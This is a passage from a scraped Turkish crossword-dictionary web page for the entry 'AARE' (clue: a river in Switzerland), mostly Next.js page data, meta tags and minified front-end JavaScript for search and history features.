arallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(content-detail)\",\"children\",\"sozluk\",\"children\",\"$0:f:0:1:2:children:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L8\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"$L9\",null,{\"showNavBar\":false}],\"notFoundStyles\":[]}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$4\",\"c\",{\"children\":[\"$La\",null,[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}]]}],{},null]},null]},null]},null]},null],[\"$\",\"$4\",\"h\",{\"children\":[null,[\"$\",\"$4\",\"r-4L3Nw5IYy1qNYe8ZL7J\",{\"children\":[[\"$\",\"$Ld\",null,{\"children\":\"$"])</script><script>self.__next_f.push([1,"Le\"}],[\"$\",\"$Lf\",null,{\"children\":\"$L10\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\"}]]}]]}]]],\"m\":\"$undefined\",\"G\":[\"$11\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"5:[\"$\",\"html\",null,{\"lang\":\"tr\",\"className\":\"__variable_838c52\",\"children\":[[\"$\",\"head\",null,{\"children\":[[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://googleads.g.doubleclick.net\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://adservice.google.com.tr\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://adservice.google.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://www.googletagservices.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://www.google-analytics.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://pagead2.googlesyndication.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://stats.g.doubleclick.net\"}],[\"$\",\"meta\",null,{\"httpEquiv\":\"x-ua-compatible\",\"content\":\"ie=edge\"}],[\"$\",\"meta\",null,{\"httpEquiv\":\"Content-Language\",\"content\":\"tr\"}],[\"$\",\"meta\",null,{\"name\":\"charset\",\"content\":\"UTF-8\"}],[\"$\",\"meta\",null,{\"name\":\"language\",\"content\":\"tr\"}],[\"$\",\"meta\",null,{\"name\":\"dcterms.abstract\",\"content\":\"bulmaca\"}],[\"$\",\"meta\",null,{\"name\":\"dcterms.rightsHolder\",\"content\":\"https://bulmacasozlugu.net/humans.txt\"}],[\"$\",\"meta\",null,{\"name\":\"author\",\"content\":\"https://bulmacasozlugu.net/humans.txt\"}],[\"$\",\"meta\",null,{\"name\":\"robots\",\"content\":\"noarchive\"}],[\"$\",\"meta\",null,{\"name\":\"rating\",\"content\":\"General\"}],[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"180x180\",\"href\":\"/icons/apple-touch-icon.png?v=1.0\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"32x32\",\"href\":\"/icons/favicon-32x32.png?v=1.0\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"16x16\",\"href\":\"/icons/favicon-16x16.png?v=1.0\"}],[\"$\",\"link\",null,{\"rel\":\"manifest\",\"href\":\"/manifest.website?v=1.0\"}],[\"$\",\"link\",null,{\"rel\":\"mask-icon\",\"href\":\"/icons/safari-pinned-tab.svg?v=1.0\",\"color\":\"#3f96b9\"}],[\"$\",\"meta\",null,{\"name\":\"msapplication-TileColor\",\"content\":\"#3f96b9\"}],[\"$\",\"meta\",null,{\"name\":\"msapplication-TileImage\",\"content\":\"/icons/mstile-144x144.png?v=1.0\"}],[\"$\",\"meta\",null,{\"name\":\"msapplication-config\",\"content\":\"/icons/browserconfig.xml?v=1.0\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"content\":\"#146c71\"}],[\"$\",\"link\",null,{\"rel\":\"search\",\"type\":\"application/opensearchdescription+xml\",\"href\":\"https://bulmacasozlugu.net/opensearch.xml\",\"title\":\"Bulmaca Arama Motoru\"}]],[\"$\",\"$L12\",null,{\"async\":true,\"crossOrigin\":\"anonymous\",\"src\":\"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2229186185086365\"}]]}],[\"$\",\"$L13\",null,{\"gaId\":\"UA-24915423-1\"}],[\"$\",\"body\",null,{\"children\":[[\"$\",\"div\",null,{\"id\":\"app\",\"children\":[[\"$\",\"$L14\",null,{}],[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$15\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L8\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"$L9\",null,{}],\"notFoundStyles\":[]}]]}],[\"$\",\"$L16\",null,{}]]}]]}]\n"])</script><script>self.__next_f.push([1,"17:T42e,M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"])</script><script>self.__next_f.push([1,"6:[[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(content-detail)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L8\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}],[\"$\",\"div\",null,{\"className\":\"bg-primary-800\",\"children\":[\"$\",\"footer\",null,{\"className\":\"max-w-screen-xl mx-auto px-4 md:px-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-16 grid grid-cols-2 gap-12 pt-10 md:grid-cols-3 lg:grid-cols-5 lg:gap-8 lg:pt-12\",\"children\":[[\"$\",\"div\",null,{\"className\":\"col-span-full lg:col-span-2\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-6 text-gray-100 sm:pr-8\",\"children\":\"Bizi sosyal medyada takip edin!\"}],[\"$\",\"div\",null,{\"className\":\"flex gap-4\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/bulmacasozluguu\",\"rel\":\"nofollow noopener noreferrer\",\"target\":\"_blank\",\"className\":\"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100\",\"children\":[\"$\",\"svg\",null,{\"className\":\"h-5 w-5\",\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"$17\"}]}]}],[\"$\",\"a\",null,{\"href\":\"https://twitter.com/bulmacasozlugu\",\"rel\":\"nofollow noopener noreferrer\",\"target\":\"_blank\",\"className\":\"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100\",\"children\":[\"$\",\"svg\",null,{\"className\":\"h-5 w-5\",\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z\"}]}]}],[\"$\",\"a\",null,{\"href\":\"http://www.facebook.com/bulmacasozluk\",\"rel\":\"nofollow noopener noreferrer\",\"target\":\"_blank\",\"className\":\"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"x\":\"0px\",\"y\":\"0px\",\"width\":\"24\",\"height\":\"24\",\"className\":\"h-5 w-5\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12,2C6.477,2,2,6.477,2,12c0,5.013,3.693,9.153,8.505,9.876V14.65H8.031v-2.629h2.474v-1.749 c0-2.896,1.411-4.167,3.818-4.167c1.153,0,1.762,0.085,2.051,0.124v2.294h-1.642c-1.022,0-1.379,0.969-1.379,2.061v1.437h2.995 l-0.406,2.629h-2.588v7.247C18.235,21.236,22,17.062,22,12C22,6.477,17.523,2,12,2z\"}]}]}]]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4 font-bold tracking-widest text-gray-100\",\"children\":\"İÇERİK\"}],[\"$\",\"nav\",null,{\"className\":\"flex flex-col gap-4\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L18\",null,{\"href\":\"/liste\",\"className\":\"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100\",\"children\":\"Bulmaca Sözlüğü\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"$L18\",null,{\"href\":\"/cevaplar\",\"className\":\"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100\",\"children\":\"Bulmaca Cevapları\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"$L18\",null,{\"href\":\"/ara\",\"className\":\"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100\",\"children\":\"Ara\"}]}]]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4 font-bold tracking-widest text-gray-100\",\"children\":\"BİLGİ\"}],[\"$\",\"nav\",null,{\"className\":\"flex flex-col gap-4\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L18\",null,{\"href\":\"/hakkimizda\",\"className\":\"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100\",\"children\":\"Hakkımızda\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"$L18\",null,{\"href\":\"/gizlilik\",\"className\":\"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100\",\"children\":\"Gizlilik\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"$L18\",null,{\"href\":\"/iletisim\",\"className\":\"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100\",\"children\":\"İletişim\"}]}]]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4 font-bold tracking-widest text-gray-100\",\"children\":\"DİĞER\"}],[\"$\",\"nav\",null,{\"className\":\"flex flex-col gap-4\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L18\",null,{\"href\":\"/oner\",\"className\":\"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100\",\"children\":\"Öner\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"$L18\",null,{\"href\":\"/chat\",\"className\":\"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100\",\"children\":\"Chat\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"$L18\",null,{\"href\":\"/oyunlar\",\"className\":\"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100\",\"children\":\"Oyunlar\"}]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"py-4 text-center text-sm text-gray-200\",\"children\":[\"© 2011 - \",2026,\" Bütün hakları saklıdır.\"]}]]}]}]]\n"])</script><script>self.__next_f.push([1,"10:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"19:I[7683,[\"231\",\"static/chunks/231-634638a83537700e.js\",\"8173\",\"static/chunks/8173-109d3a32f5c96534.js\",\"2585\",\"static/chunks/2585-786353daecaa36ca.js\",\"3651\",\"static/chunks/app/(content-detail)/sozluk/%5Bslug%5D/page-38a8edd041efe7b5.js\"],\"default\"]\na:[\"$\",\"div\",null,{\"children\":[\"$\",\"$L19\",null,{\"content\":{\"id\":22,\"text\":\"AARE\",\"slug\":\"aare\",\"createdAt\":\"2019-10-19T22:04:44.000Z\",\"updatedAt\":\"2019-09-21T00:00:00.000Z\",\"clues\":[{\"id\":26,\"text\":\"İsviçre’de ırmak\",\"slug\":\"isvicre-de-irmak\",\"updatedAt\":\"2019-09-23T00:00:00.000Z\",\"createdAt\":\"2019-10-19T22:04:44.000Z\"},{\"id\":27,\"text\":\"İsviçre'de Irmak\",\"slug\":\"isvicre-de-irmak-1\",\"updatedAt\":\"2019-09-26T00:00:00.000Z\",\"createdAt\":\"2019-10-19T22:04:44.000Z\"}],\"crosswords\":[],\"similar\":[],\"related\":[{\"id\":21,\"slug\":\"aardvark\",\"text\":\"AARDVARK\"},{\"id\":20,\"slug\":\"aarau\",\"text\":\"AARAU\"},{\"id\":19,\"slug\":\"aar\",\"text\":\"AAR\"},{\"id\":18,\"slug\":\"aapsm\",\"text\":\"AAPSM\"},{\"id\":17,\"slug\":\"aamu\",\"text\":\"AAMU\"},{\"id\":23,\"slug\":\"aari\",\"text\":\"AARI\"},{\"id\":24,\"slug\":\"aarkudukmas\",\"text\":\"AARKUDUKMAS\"},{\"id\":25,\"slug\":\"aay\",\"text\":\"AAY\"},{\"id\":28,\"slug\":\"ab\",\"text\":\"AB\"},{\"id\":29,\"slug\":\"ab-o\",\"text\":\"AB O\"}],\"keywords\":[\"sözlükte aare\",\"aare tanımı\",\"aare ne demek\",\"bulmaca çözümü aare\",\"bulmaca soruları aare\",\"bulmacada aare\",\"sözlük aare\",\"aare nedir\",\"bulmaca sözlüğü 'aare'\",\"bulmaca aare\",\"sözlükte aare ne\",\"aare\",\"aare açıklaması\"]},\"userAgent\":\"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)\",\"locale\":{\"similarClues\":\"Benzer Bulmaca Soruları\",\"seeAll\":\"Tümünü Gör\"}}]}]\n"])</script><script>self.__next_f.push([1,"e:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"AARE | Bulmaca Sözlüğü\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"'AARE' bulmacalarda sıklıkla karşılaşabileceğiniz bir bulmaca cevabıdır. Kayıtlarımıza göre 2 farklı bulmaca sorusu için cevap olarak kullanılmıştır.\"}],[\"$\",\"meta\",\"3\",{\"name\":\"application-name\",\"content\":\"Bulmaca Sözlüğü\"}],[\"$\",\"meta\",\"4\",{\"name\":\"keywords\",\"content\":\"sözlükte aare, aare tanımı, aare ne demek, bulmaca çözümü aare, bulmaca soruları aare, bulmacada aare, sözlük aare, aare nedir, bulmaca sözlüğü 'aare', bulmaca aare, sözlükte aare ne, aare, aare açıklaması\"}],[\"$\",\"link\",\"5\",{\"rel\":\"canonical\",\"href\":\"https://bulmacasozlugu.net/sozluk/aare\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:title\",\"content\":\"AARE | Bulmaca Sözlüğü\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:description\",\"content\":\"'AARE' bulmacalarda sıklıkla karşılaşabileceğiniz bir bulmaca cevabıdır. Kayıtlarımıza göre 2 farklı bulmaca sorusu için cevap olarak kullanılmıştır.\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:url\",\"content\":\"https://bulmacasozlugu.net/sozluk/aare\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:site_name\",\"content\":\"AARE | Bulmaca Sözlüğü\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:locale\",\"content\":\"tr\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image\",\"content\":\"https://bulmacasozlugu.net/icons/android-chrome-512x512.png\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:width\",\"content\":\"512\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:height\",\"content\":\"512\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:site\",\"content\":\"@bulmacasozlugu\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:creator\",\"content\":\"@bulmacasozlugu\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:title\",\"content\":\"AARE | Bulmaca Sözlüğü\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:description\",\"content\":\"'AARE' bulmacalarda sıklıkla karşılaşabileceğiniz bir bulmaca cevabıdır. Kayıtlarımıza göre 2 farklı bulmaca sorusu için cevap olarak kullanılmıştır.\"}],[\"$\",\"meta\",\"20\",{\"name\":\"twitter:image\",\"content\":\"https://bulmacasozlugu.net/icons/android-chrome-512x512.png\"}]]\n"])</script><script>self.__next_f.push([1,"c:null\n"])</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cl69rYDvtfXy6AyUl4YgIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770054913064');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bulmacasozlugu.net/_next/static/chunks/main-app-6617e09b8094afb9.js
body_size: -325
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1744],{1787:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,6513,23)),Promise.resolve().then(n.t.bind(n,3726,23)),Promise.resolve().then(n.t.bind(n,6130,23)),Promise.resolve().then(n.t.bind(n,9275,23)),Promise.resolve().then(n.t.bind(n,5324,23)),Promise.resolve().then(n.t.bind(n,1343,23)),Promise.resolve().then(n.t.bind(n,3120,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[7130,6215],()=>(s(1028),s(1787))),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://bulmacasozlugu.net/_next/static/chunks/app/global-error-d497ed0125779110.js
body_size: -169
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6470],{7932:(n,e,r)=>{Promise.resolve().then(r.bind(r,7490))},7490:(n,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>t});var s=r(7437);function t(n){let{error:e,reset:r}=n;return(0,s.jsx)("html",{children:(0,s.jsxs)("body",{children:[(0,s.jsxs)("h2",{children:["Something went wrong! ",null==e?void 0:e.toString()]}),(0,s.jsx)("button",{onClick:()=>r(),children:"Try again"})]})})}}},n=>{var e=e=>n(n.s=e);n.O(0,[7130,6215,1744],()=>e(7932)),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://bulmacasozlugu.net/_next/static/chunks/app/not-found-390e1eedf2625c5a.js
body_size: -295
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9160],{3724:(e,s,_)=>{Promise.resolve().then(_.bind(_,777))}},e=>{var s=s=>e(e.s=s);e.O(0,[231,8173,8174,8813,5086,7130,6215,1744],()=>s(3724)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://bulmacasozlugu.net/_next/static/chunks/8813-f9456757725411e2.js
body_size: 4588
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8813],{1332:(e,t,l)=>{l.d(t,{Z:()=>k});var a=l(7437),s=l(2265),r=l(9772),n=l.n(r),i=l(2170),c=l.n(i);function o(e){let{children:t}=e;return(0,a.jsx)("div",{className:"flex p-4 min-h-[20vh] items-center justify-center",children:t})}let u=s.memo(function(e){let{item:t,onClick:l}=e;return(0,a.jsx)("a",{href:"clue"==t.type?"/goster/".concat(t.slug):"/sozluk/".concat(t.slug),className:"w-full px-0 py-1 border-b last:border-b-0 flex items-start hover:bg-slate-50 cursor-pointer",onClick:l,children:(0,a.jsx)("span",{className:"ml-2",children:t.text})})});function d(e){let{historyItems:t,onClickedClearHistory:l,onClickedItem:s}=e;return t.length?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:"px-2 py-1 flex justify-between items-center border-b align-middle",children:[(0,a.jsx)("p",{className:"text-xs text-slate-600 mt-1",children:"Son aramalar"}),(0,a.jsx)("p",{onClick:()=>null==l?void 0:l(),className:"text-xs text-slate-600  mt-1 cursor-pointer",children:"Temizle"})]}),t.map(e=>(0,a.jsx)(u,{item:e,onClick:t=>s(t,e)},e.slug))]}):(0,a.jsx)(o,{children:(0,a.jsxs)("p",{children:["Aramak istediğiniz soruyu giriniz. ",(0,a.jsx)("i",{children:"\xd6rn: Eski dilde su"})]})})}var m=l(7186);function h(e){let{autoFocus:t,defaultValue:l,closeSuggestionsOnNavigated:r,getHistoryItems:i,onClickedClearHistory:o,onClickedItem:u,onSubmit:h,getSearchResults:f}=e,p=(0,s.useRef)(null),g=(0,s.useRef)(null),[v,b]=(0,s.useState)(!1),[w,j]=(0,s.useState)(null),[y,k]=(0,s.useState)(!1),[A,C]=(0,s.useState)([]),[N,S]=(0,s.useState)([]),E=(0,s.useRef)([]),[L,z]=(0,s.useState)(l||""),B=(0,s.useCallback)(e=>{S(e),E.current=e},[]);(0,s.useEffect)(()=>{t&&p.current&&p.current.focus()},[t]);let R=(0,s.useCallback)(()=>{},[]),I=(0,s.useCallback)(()=>{b(!0)},[]);(0,s.useLayoutEffect)(()=>{v&&i&&C(i()||[])},[v,i]);let M=(0,s.useCallback)(()=>{C([]),o()},[o]),U=(0,s.useCallback)(async e=>{if(z(e),e&&e.length){let t;E.current.length>0?t=setTimeout(()=>{k(!0)},3e3):k(!0);try{let t=await f(e);B(t)}catch(e){e instanceof Error?j(e.message):j(e.toString())}finally{t&&clearTimeout(t),k(!1)}}else B([]),i&&C(i()||[])},[i,f,B]),F=(0,s.useCallback)((e,t)=>{if(!0===r){var l;null===(l=p.current)||void 0===l||l.blur(),b(!1)}null==u||u(e,t)},[u,r]),T=(0,s.useCallback)(c()(e=>{U(e.target.value).catch(()=>null)},300),[U]);return!function(e,t){let l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"mousedown";(0,s.useEffect)(()=>{let a=l=>{let a=null==e?void 0:e.current;!a||a.contains(l.target)||t(l)};return window.addEventListener(l,a),()=>{window.removeEventListener(l,a)}},[e,l,t])}(g,()=>{setTimeout(()=>{document.activeElement!==p.current&&b(!1)},100)}),(0,a.jsx)("form",{className:"w-full",autoComplete:"off",noValidate:!0,onSubmit:e=>{var t,l;e.preventDefault(),null===(t=p.current)||void 0===t||t.blur(),b(!1),h(null===(l=p.current)||void 0===l?void 0:l.value)},children:(0,a.jsxs)("div",{className:"flex flex-col",children:[(0,a.jsxs)("div",{className:"flex relative w-full",children:[(0,a.jsx)("input",{ref:p,type:"search",autoComplete:"off",defaultValue:l,autoCapitalize:"false",className:n()("block p-2.5 w-full text-gray-900 bg-gray-50 rounded-lg border-l-gray-100 outline-0 border border-gray-3000",{"rounded-b-none border-b-white drop-shadow-md":v}),placeholder:"Ara...",required:!0,onBlur:R,onFocus:I,onChange:T}),(0,a.jsx)("button",{type:"submit",className:n()("absolute top-0 right-0 p-3 font-medium text-white bg-primary-800 rounded-r-lg border border-primary-800 hover:bg-primary-700 outline-0 focus:ring-0",{"rounded-br-none drop-shadow-md":v}),children:(0,a.jsx)(m.Z,{})})]}),(0,a.jsx)("div",{className:"relative w-full",children:(0,a.jsx)("div",{ref:g,className:n()("absolute z-10 top-0 w-full border rounded-b-lg focus:outline-0 border-l-gray-100 bg-white overflow-y-auto max-h-[calc(80vh-115px)] drop-shadow-md",{hidden:!v}),children:(null==L?void 0:L.length)>0?(0,a.jsx)(x,{isSearching:y,error:w,results:N,onClickedItem:F}):(0,a.jsx)(d,{historyItems:A,onClickedClearHistory:M,onClickedItem:F})})})]})})}function x(e){let{isSearching:t,error:l,results:s,onClickedItem:r}=e;return t?(0,a.jsx)(o,{children:(0,a.jsx)("p",{children:"Y\xfckleniyor..."})}):l?(0,a.jsx)(o,{children:(0,a.jsxs)("p",{children:["Hata: ",l]})}):s&&s.length?(0,a.jsx)(a.Fragment,{children:null==s?void 0:s.map(e=>(0,a.jsx)(u,{item:e,onClick:t=>{t.preventDefault(),r(t,e)}},"".concat(e.slug,"-").concat(e.type)))}):(0,a.jsx)(o,{children:(0,a.jsx)("p",{children:"Sonu\xe7 bulunamadı."})})}var f=l(3259);class p{get(e){let t=this.values.get(e);return void 0!==t&&(this.values.delete(e),this.values.set(e,t)),t}getAll(){return[...this.values.values()]}clear(){var e;this.values.clear(),this.key&&(null===(e=window)||void 0===e?void 0:e.localStorage)&&localStorage.removeItem(this.key)}put(e,t){var l;if(this.values.size>=this.maxEntries){let e=this.values.keys().next().value;this.values.delete(e)}this.values.set(e,t),this.key&&(null===(l=window)||void 0===l?void 0:l.localStorage)&&localStorage.setItem(this.key,JSON.stringify(Array.from(this.values.entries())))}constructor(e=10,t){var l;this.maxEntries=e,this.key=t,this.key&&(null===(l=window)||void 0===l?void 0:l.localStorage)?this.values=new Map(JSON.parse(localStorage.getItem(this.key)||"[]")):this.values=new Map}}class g{static getHistory(){return this.cache.getAll()}static addToHistory(e){this.cache.put(e.slug,e)}static clear(){this.cache.clear()}}g.cache=new p(10,f.Uk);var v=l(8064);let b=(0,v.createServerReference)("706f2f230b13891c6f5e6b6e3e2496661de1d18c77",v.callServer,void 0,v.findSourceMapURL,"search");class w{async getResults(e){let t=this.cache.get(e);if(t)return t;let l=(await b(e,1,10)).data;return this.cache.put(e,l),l}constructor(){this.cache=new p(100)}}var j=l(6463);let y=new w;function k(e){let{autoFocus:t,defaultValue:l,closeSuggestionsOnNavigated:r,onNavigated:n}=e,i=(0,j.useRouter)(),c=(0,s.useCallback)(()=>g.getHistory(),[]),o=(0,s.useCallback)(()=>{g.clear()},[]),u=(0,s.useCallback)((e,t)=>{e.preventDefault(),g.addToHistory(t),i.push("clue"==t.type?"/goster/".concat(t.slug):"/sozluk/".concat(t.slug)),null==n||n()},[]),d=(0,s.useCallback)(e=>{i.push("/ara".concat(e?"?term=".concat(e):"")),null==n||n()},[]),m=(0,s.useCallback)(async e=>y.getResults(e),[]);return(0,a.jsx)(h,{closeSuggestionsOnNavigated:r,defaultValue:l,autoFocus:t,getHistoryItems:c,onClickedClearHistory:o,onClickedItem:u,onSubmit:d,getSearchResults:m})}},7634:(e,t,l)=>{l.d(t,{Z:()=>n});var a=l(7437),s=l(9772),r=l.n(s);function n(e){let{name:t="U",img:l,className:s,textClassName:n}=e;return(0,a.jsx)("div",{className:r()("inline-flex items-center justify-center overflow-hidden bg-primary-900 rounded-full",s),style:l?{background:"url(".concat(l,") center center / cover no-repeat")}:{},children:!l&&(0,a.jsx)("span",{className:r()("font-medium text-gray-100",n),children:t.match(/(^\S\S?|\s\S)?/g).map(e=>e.trim()).join("").match(/(^\S|\S$)?/g).join("").toLocaleUpperCase()})})}},8813:(e,t,l)=>{l.d(t,{default:()=>j});var a=l(7437),s=l(7138),r=l(2265);let n={src:"/_next/static/media/logo.b1d8a593.png",height:46,width:239,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2};var i=l(6648),c=l(4887);function o(e){let{children:t}=e,[l,s]=r.useState(!1);return 